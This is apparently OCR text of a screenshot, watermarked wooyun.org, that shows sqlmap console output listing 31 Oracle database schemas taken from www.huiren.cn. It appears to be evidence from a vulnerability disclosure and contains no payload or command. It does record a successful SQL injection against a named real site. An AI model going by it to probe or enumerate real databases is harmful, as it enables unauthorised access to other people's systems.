 管理员: SQLmap.bat
[22:17:55] [INFO] resumed: XDB
[22:17:55] [INFO] resumed: XSOFT
available databases [31]:
[*] APEX_030200
[*] APPQOSSYS
[*] CRM
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HC_WEB
[*] HCSOFT
[*] HR
[*] HRFBMIS
[*] IES_HUIREN
[*] ITEL07
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] PIMS
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[*] XSOFT
[22:17:55] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\www.huiren.cn'
[*] shutting down at 22:17:55
F:\工具\SQLmap\SQLmap>
www.wooyun.org